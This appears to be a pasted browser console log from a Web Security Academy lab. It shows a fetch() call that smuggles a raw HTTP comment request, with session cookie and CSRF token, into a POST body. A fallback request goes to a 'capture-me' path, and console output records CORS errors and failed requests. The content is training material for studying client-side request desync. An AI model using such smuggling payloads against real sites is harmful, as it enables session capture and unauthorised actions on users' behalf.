 fetch('https://0abc00fc0374ea7b8303055000f900df.h1-web-security-academy.net', {
method: 'POST',
body: 'POST /en/post/comment HTTP/1.1\r\nHost: 0abc00fc0374ea7b8303055000f900df.h1-web-security-academy.net\r\nCookie: session=OTv7VATL32x943RTb5XTmk5q15k1by1N;
_lab_analytics=yu7rszsAe5yU3WQxzN03QbJ1ni2IEZGBJIXQmfvnBdgZJt1Fiuor8qsov9ZNCmBW5EYpbUwznbIjgR8oLWM07rJ4MQRXpppNcnGuRcURlFfhKPNdb2ds4PF79nb9r9uDqVbBsaZabWjtXVfdpBjPuM6t8XEHjWfm315oMQwTq8CDbOL4MZL
rMZ1hMsiwbVtFMXVgdFKfQlfoiuhUtTZZs1K1vDenk1bWyCzXO5RFuzkEHhhMsw0oEpNIMLHINXD\r\nContent-Length: 180\r\nContent-Type: x-www-form-urlencoded\r\nConnection: keep-
alive\r\n\r\ncsrf=ckTPQt7cEB3bGUkygZhDXM6Fg2p2dieC&postId=2&name=moon&email=moon@web-security-academy.net&website=&comment=test3',
mode: 'cors',
credentials: 'include',
}).catch(() => {
fetch('https://0abc00fc0374ea7b8303055000f900df.h1-web-security-academy.net/capture-me', {
mode: 'no-cors',
credentials: 'include'
})
})
Promise {<pending>}
Access to fetch at 'https://0abc00f….h1-web-security-academy.net/' from origin 'https://exploit-0ab6000….exploit-server.net' has been blocked by CORS exploit-0ab60001035d…ploit-server.net/:1
policy: No 'Access-Control-Allow-Origin' header is present on the requested resource. If an opaque response serves your needs, set the request's mode to 'no-cors' to fetch the resource with CORS
disabled.
POST https://0abc00f….h1-web-security-academy.net/ net::ERR_FAILED 302 (Found) VM149:1
GET https://0abc00f….h1-web-security-academy.net/en/post/comment/confirmation?postId=2 net::ERR_ABORTED 400 (Bad Request) VM149:7